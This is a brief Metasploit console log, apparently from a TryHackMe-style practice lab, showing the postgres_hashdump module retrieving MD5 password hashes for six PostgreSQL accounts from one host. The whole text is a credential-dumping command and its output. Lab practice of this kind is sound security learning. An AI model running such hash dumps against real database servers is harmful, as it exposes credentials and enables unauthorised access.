 msf6 auxiliary(scanner/postgres/postgres_hashdump) > run
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username Hash
-------- ----
darkstart md58842b99375db43e9fdf238753623a27d
poster md578fb805c7412ae597b399844a54cce0a
postgres md532e12f215ba27cb750c9e093ce4b5127
sistemas md5f7dbc0d5a06653e74da6b1af9290ee2b
ti md57af9ac4c593e9e4f275576e13f935579
tryhackme md503aab1165001c8f8ccae31a8824efddc
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_hashdump) >